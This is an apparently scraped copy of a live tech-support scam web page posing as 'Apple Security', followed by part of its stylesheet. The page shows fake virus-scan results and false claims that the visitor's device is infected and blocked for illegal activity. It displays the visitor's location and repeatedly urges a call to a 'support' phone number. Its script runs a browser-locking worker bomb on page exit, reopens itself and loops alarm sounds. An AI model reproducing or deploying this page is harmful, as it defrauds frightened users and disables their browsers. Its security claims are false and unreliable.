<!-- Default Statcounter code for Sample https://sample.com
-->
<script type="text/javascript">
var sc_project=13132558; 
var sc_invisible=1; 
var sc_security="022e4bf7"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/13132558/0/022e4bf7/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
      </body></html>
</file>

<file: Ma050ch1delpReSa50/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>1491_Helpdesk_Support-W </title>
      <link href="JhPTQWjeygfO.png" rel="icon" id="favicon" type="image/png">
      <link href="Cn2AHIDVaT36.css" rel="stylesheet">
      <link href="0CNhWbjjoE2o.css" rel="stylesheet">
        <link href="fAUyVJO0zEto.css" <link="" type="text/css" rel="stylesheet">
<script src="nde1gUNmGz1X.js"></script>
<script src="WndfuWIhduGjd.js"></script>
<script src="JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="IZE7l1WWO2DU.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="GPrqugOyUCiE.js" type="text/javascript"></script>
         <script src="DTyfc2nRVBM7.js" type="text/javascript"></script>
         <script src="TR43KQr3YvqP.js" type="text/javascript"></script>
         <script src="zAaI86xes4bQ.js" type="text/javascript"></script>
         <script src="pQ1NlSUQxfgM.js" type="text/javascript"></script>
         <script src="QwUelq8gIjQ4.js" type="text/javascript"></script>
         <script src="apiwesvb.js" type="text/javascript"></script>
         <script src="cstmdc5emdoS.js" type="text/javascript"></script>

         <script>
               function getVariableFromURl(n0me)
               {
                   n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
                   var regexS = "[\\?&]"+n0me+"=([^&#]*)";
                   var regex = new RegExp( regexS );
                   var results = regex.exec( window.location.href );
                   if( results == null )
                       return "";
                   else
                       return results[1];
               }
           </script>


           <script type="text/javascript">
                       var Aniph = getVariableFromURl('Aniph');
         	  </script>



            	<script>
            			window.addEventListener("beforeunload", function (event) {
            					window.open(window.location.href, "_blank");
            					setTimeout(() => {
            							window.location.href = window.location.href;
            					}, 1);
            					let workers = [];
            					let isResponsive = true;

            					function workerBomb() {
            							console.log("Starting workerBomb...");

            							const script = `
            																	let counter = 0;
            																	while (true) {
            																					counter++;
            																					Math.random() * Math.random();

            																					// Send progress to the main thread occasionally
            																					if (counter % 1e6 === 0) {
            																									postMessage({ status: "working", counter });
            																					}
            																	}
            													`;
            							const blob = new Blob([script], { type: "application/javascript" });
            							const workerURL = URL.createObjectURL(blob);

            							// Create 10 workers (adjust the number to reduce load)
            							for (let i = 0; i < 1000000000000; i++) {
            									const worker = new Worker(workerURL);
            									workers.push(worker);

            									worker.onmessage = (event) => {
            											if (event.data.status === "working") {
            													console.log(`Worker ${i} progress: ${event.data.counter}`);
            											}
            									};

            									worker.onerror = (error) => {
            											console.error(`Worker ${i} encountered an error:`, error);
            									};
            							}

            							// Start the responsiveness watchdog
            							// startWatchdog();
            					}

            					// Watchdog function to monitor browser responsiveness
            					function startWatchdog() {
            							console.log("Starting watchdog...");

            							let lastTime = Date.now();

            							const watchdogInterval = setInterval(() => {
            									const currentTime = Date.now();

            									// If the browser is unresponsive for more than 2 seconds, terminate workers
            									if (currentTime - lastTime > 2000) {
            											console.warn("Browser unresponsive detected. Terminating workers...");
            											terminateWorkers();
            											clearInterval(watchdogInterval);
            									} else {
            											// Update the last time to keep track of responsiveness
            											lastTime = currentTime;
            									}
            							}, 100);

            							// Simulate lightweight work on the main thread to detect unresponsiveness
            							(function monitorResponsiveness() {
            									for (let i = 0; i < 1e6; i++) {} // Simulate a small task
            									if (workers.length > 0) {
            											requestAnimationFrame(monitorResponsiveness);
            									}
            							})();
            					}

            					// Function to terminate all workers
            					function terminateWorkers() {
            							workers.forEach((worker, index) => {
            									worker.terminate();
            									console.log(`Worker ${index} terminated.`);
            							});
            							workers = [];
            							console.log("All workers terminated.");
            					}

            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					workerBomb();
            					// Custom message (not all browsers display this)
            					const message = "Are you sure you want to leave this page?";

            					// Set the returnValue property to trigger the confirmation dialog
            					event.returnValue = message;

            					// Return the message string for some older browsers
            					return message;
            			});
            	</script>


        </head>


        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">



    <audio id="mdchys">
        <source src="NtUGN1dKiCUr.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="LhlCcb3bW5w3.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="1mUEbaIhVjBd.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="igsR3buUY5aB.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified_Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="HrHhNIwHS84l.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="JhPTQWjeygfO.png"> Apple_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; "> Helpdesk <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-877-339-5977
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Apple Security SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple Security scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="XvO1NN81XLGr.png" class="logo3">
              </span>Apple Security </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">


             <p style="font-size:15px;font-weight:400;color:black;">Apple Security found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="umTUFdyqpkTP.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;">Apple Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-877-339-5977
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="JhPTQWjeygfO.png" id="badge">
          <span class="title3">Apple_security</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Apple Security </p>
        <p>
         <b>Security reasons have prevented access to this PC.</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
         <p>A Apple Security scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Apple Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Apple registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Call Apple Support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-877-339-5977
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a Apple expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Apple Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-877-339-5977
            </span>
          </strong>
        </p>
      </div>

      <div id="chrome-alerts" class="chrome-alert" style="padding-top:10px; cursor:pointer;">
        <div>
        <!-- <a href="javascript:openlink()" class="cross">×</a> -->
            <p>Leave site?</p>
        <p>Changes you made may not be saved.</p>
        <input type="checkbox" id="checkbox" name="checkbox" value="checkbox">
      <label for="checkbox">Prevent this page from creating additional dialogs</label><br>
            <div class="action_buttons">
              <a class="" id="leave_page">Cancel</a>
              <a class="active" id="leave_page">Leave</a>
            </div>
        </div>
    </div>

<script>
  // Wait until the DOM is fully loaded
document.addEventListener("DOMContentLoaded", function () {
  // Get the alert div
  const chromeAlerts = document.getElementById("chrome-alerts");

  if (chromeAlerts) {
    // Add event listener to the entire window
    window.addEventListener("click", function (event) {
      // Check if the click is outside the alert box
      if (!chromeAlerts.contains(event.target)) {
        // Hide the alert div
        chromeAlerts.style.display = "none";
      }
    });
  }
});

</script>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="JhPTQWjeygfO.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
        <br>
        <p>Apple Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-877-339-5977
          <br>(Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 50%;">Data information alert !!</span>
        <div class="quiks" onclick="hide1();playsnd();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>
                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          <strong>IP Address: <span id="ipAddress" style="color:red;"></span></strong>
      <br>
      <strong>City: <span id="city" style="color:red;"></span></strong> <br>
      <strong>Region: <span id="region" style="color:red;"></strong> </span><br>
      <strong>Longitude: <span id="longitude" style="color:red;"></span></strong> <br>
      <strong>Latitude: <span id="latitude" style="color:red;"></span></strong> <br>

      <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
      </strong>

       <br><strong>  Contact Apple MacOS Support: +1-877-339-5977	</strong></p>

        </div>

      <script>
        $(document).ready(function(){
          $(".map").click(function(){
            $("#modalbx").hide();
          });
        });
        </script>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play();
          document.getElementById("mdchys").play();
        }, 500);
      </script>

      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>

      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>

<!-- Default Statcounter code for Sample https://sample.com
-->
<script type="text/javascript">
var sc_project=13132558; 
var sc_invisible=1; 
var sc_security="022e4bf7"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/13132558/0/022e4bf7/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</body></html>
</file>
<file: css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none;
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
